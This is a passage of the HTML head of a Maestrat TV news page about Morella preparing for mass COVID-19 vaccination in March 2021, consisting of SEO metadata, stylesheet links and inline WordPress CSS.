

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/altres-pobles/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu/
body_size: 28109
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Morella avança en la vacunació i es prepara per a albergar el procés massiu - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Ahir va tindre lloc una reunió a l’Hospital de Vinaròs per a preparar la vacunació massiva en les poblacions Avui s’ha inoculat la segona dosi de la vacuna a les usuàries i usuaris i al personal sanitari del Centre de Dia Morella, 11 de març de 2021 – L’alcalde de Morella, Rhamsés Ripollés, i la" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/altres-pobles/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Morella avança en la vacunació i es prepara per a albergar el procés massiu - Maestrat TV" />
		<meta property="og:description" content="Ahir va tindre lloc una reunió a l’Hospital de Vinaròs per a preparar la vacunació massiva en les poblacions Avui s’ha inoculat la segona dosi de la vacuna a les usuàries i usuaris i al personal sanitari del Centre de Dia Morella, 11 de març de 2021 – L’alcalde de Morella, Rhamsés Ripollés, i la" />
		<meta property="og:url" content="https://www.maestrat.tv/altres-pobles/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2021/03/158939846_10225829244906654_9165109377260845213_n.jpg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2021/03/158939846_10225829244906654_9165109377260845213_n.jpg" />
		<meta property="og:image:width" content="960" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2021-03-11T14:33:52+00:00" />
		<meta property="article:modified_time" content="2021-03-11T14:33:52+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="Morella avança en la vacunació i es prepara per a albergar el procés massiu - Maestrat TV" />
		<meta name="twitter:description" content="Ahir va tindre lloc una reunió a l’Hospital de Vinaròs per a preparar la vacunació massiva en les poblacions Avui s’ha inoculat la segona dosi de la vacuna a les usuàries i usuaris i al personal sanitari del Centre de Dia Morella, 11 de març de 2021 – L’alcalde de Morella, Rhamsés Ripollés, i la" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2021/03/158939846_10225829244906654_9165109377260845213_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#blogposting","name":"Morella avan\u00e7a en la vacunaci\u00f3 i es prepara per a albergar el proc\u00e9s massiu - Maestrat TV","headline":"Morella avan\u00e7a en la vacunaci\u00f3 i es prepara per a albergar el proc\u00e9s massiu","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/03\/158939846_10225829244906654_9165109377260845213_n.jpg","width":960,"height":720},"datePublished":"2021-03-11T15:33:52+01:00","dateModified":"2021-03-11T15:33:52+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#webpage"},"articleSection":"Altres Pobles"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","position":2,"name":"Altres Pobles","item":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#listItem","name":"Morella avan\u00e7a en la vacunaci\u00f3 i es prepara per a albergar el proc\u00e9s massiu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#listItem","position":3,"name":"Morella avan\u00e7a en la vacunaci\u00f3 i es prepara per a albergar el proc\u00e9s massiu","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#webpage","url":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/","name":"Morella avan\u00e7a en la vacunaci\u00f3 i es prepara per a albergar el proc\u00e9s massiu - Maestrat TV","description":"Ahir va tindre lloc una reuni\u00f3 a l\u2019Hospital de Vinar\u00f2s per a preparar la vacunaci\u00f3 massiva en les poblacions Avui s\u2019ha inoculat la segona dosi de la vacuna a les usu\u00e0ries i usuaris i al personal sanitari del Centre de Dia Morella, 11 de mar\u00e7 de 2021 \u2013 L\u2019alcalde de Morella, Rhams\u00e9s Ripoll\u00e9s, i la","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/03\/158939846_10225829244906654_9165109377260845213_n.jpg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#mainImage","width":960,"height":720},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu\/#mainImage"},"datePublished":"2021-03-11T15:33:52+01:00","dateModified":"2021-03-11T15:33:52+01:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario Morella avança en la vacunació i es prepara per a albergar el procés massiu del feed" href="https://www.maestrat.tv/altres-pobles/morella-avanca-en-la-vacunacio-i-es-prepara-per-a-albergar-el-proces-massiu/feed/" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1763430869' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1763430869' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1763430869' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1763430869' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1763430869' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1763430869' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1763430869' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1763430869' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1763430869' media='all' />
